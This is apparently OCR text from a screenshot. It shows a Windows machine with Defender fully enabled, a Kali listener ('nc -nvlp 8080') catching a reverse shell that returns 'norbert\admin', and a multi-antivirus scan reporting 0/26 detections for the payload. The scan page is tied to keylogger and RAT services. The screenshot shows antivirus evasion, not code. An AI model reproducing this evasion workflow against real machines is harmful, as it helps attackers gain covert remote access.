 Recycle Bin
Microsoft
Edge
ReverseShell
Command Prompt - powershe
PS C:\Users\admin> Get-MpComputerStatus
AMEngineVersion : 1.1.19200.6
AMProductVersion : 4.18.2203.5
AMRunningMode : Normal
AMServiceEnabled : True
AMServiceVersion : 4.18.2203.5
AntispywareEnabled : True
AntispywareSignatureAge : 0
AntispywareSignatureLastUpdated : 6/18/2022 11:18:31 AM
AntispywareSignatureVersion : 1.367.1762.0
AntivirusEnabled : True
AntivirusSignatureAge : 0
AntivirusSignatureLastUpdated : 6/18/2022 11:18:31 AM
AntivirusSignatureVersion : 1.367.1762.0
BehaviorMonitorEnabled : True
ComputerID : 03B439F6-E794-4BF2-9168-D43C33F43050
ComputerState : 0
DefenderSignaturesOutOfDate : False
DeviceControlDefaultEnforcement : Unknown
DeviceControlPoliciesLastUpdated : 6/16/2022 7:53:45 PM
DeviceControlState : Disabled
FullScanAge : 4294967295
FullScanEndTime :
FullScanOverdue : False
FullScanRequired : False
FullScanSignatureVersion :
FullScanStartTime :
IoavProtectionEnabled : True
IsTamperProtected : True
IsVirtualMachine : True
LastFullScanSource : 0
LastQuickScanSource : 2
NISEnabled : True
NISEngineVersion : 1.1.19200.6
NISSignatureAge : 0
NISSignatureLastUpdated : 6/18/2022 11:18:31 AM
NISSignatureVersion : 1.367.1762.0
OnAccessProtectionEnabled : True
root@kali: ~
File Actions Edit View Help
(root💀kali)-[~]
# nc -nvlp 8080
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::8080
Ncat: Listening on 0.0.0.0:8080
Ncat: Connection from 192.168.0.155.
Ncat: Connection from 192.168.0.155:50193.
(c) Microsoft Corporation. All rights reserved.
C:\Users\admin\Desktop>whoami
norbert\admin
C:\Users\admin\Desktop>
Detected by
0/26
Scan Date
18-06-2022 16:31:39
Your file has been scanned with 26 different antivirus software (no results have been distributed).
The results of the scans has been provided below in alphabetical order.
KEYLOGGER
PASSWORD RECOVERY
WARZONE RAT
OFFICE
NOTICE: Some AV can work unstably and scan take more time.
Ad-Aware Antivirus: Clean
AhnLab V3 Internet Security: Clean
Alyac Internet Security: Clean
Avast: Clean
AVG: Clean
Avira: Clean
BitDefender: Clean
Fortinet: Clean
F-Secure: Clean
IKARUS: Clean
Kaspersky: Clean
McAfee: Clean
Malwarebytes: Clean
Panda Antivirus: Clean